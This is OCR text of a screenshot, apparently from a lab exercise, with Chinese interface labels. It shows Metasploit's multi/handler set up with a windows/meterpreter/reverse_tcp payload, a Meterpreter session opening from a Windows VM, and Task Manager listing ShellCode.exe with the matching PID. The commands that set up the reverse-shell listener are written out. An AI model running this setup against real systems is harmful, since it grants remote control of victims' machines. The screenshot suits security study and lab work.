 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current valu
e.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore
msf5 exploit(multi/handler) > set payload  windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.183.138
LHOST => 192.168.183.138
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.183.138:4444
[*] Sending stage (180291 bytes) to 192.168.183.132
[*] Meterpreter session 1 opened (192.168.183.138:4444 -> 192.168.183.132:4
9160) at 2019-11-27 10:15:30 -0500
meterpreter > getpid
Current pid: 2740
meterpreter >
回收站
ida - 快捷方
式
ida64 - 快捷
方式
IDA 7.0
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 PID 用户名 CPU 内存(... 描述
svchost.exe 992 SYSTEM 00 600 K Windows...
svchost.exe 968 LOCAL... 00 4,376 K Windows...
svchost.exe 840 SYSTEM 00 12,632 K Windows...
svchost.exe 812 SYSTEM 00 3,096 K Windows...
svchost.exe 776 LOCAL... 00 8,404 K Windows...
svchost.exe 688 NETWO... 00 2,456 K Windows...
svchost.exe 584 SYSTEM 00 2,732 K Windows...
svchost.exe 256 NETWO... 00 5,124 K Windows...
sppsvc.exe 1880 NETWO... 00 1,676 K Microso...
spoolsv.exe 756 SYSTEM 00 4,076 K 后台处...
smss.exe 244 SYSTEM 00 292 K Windows...
ShellCode.exe *32 2740 Admin... 00 2,520 K ShellCode
services.exe 480 SYSTEM 00 3,916 K 服务和...
SearchIndexer.exe 1700 SYSTEM 00 26,568 K Microso...
msdtc.exe 1260 NETWO... 00 2,676 K Microso...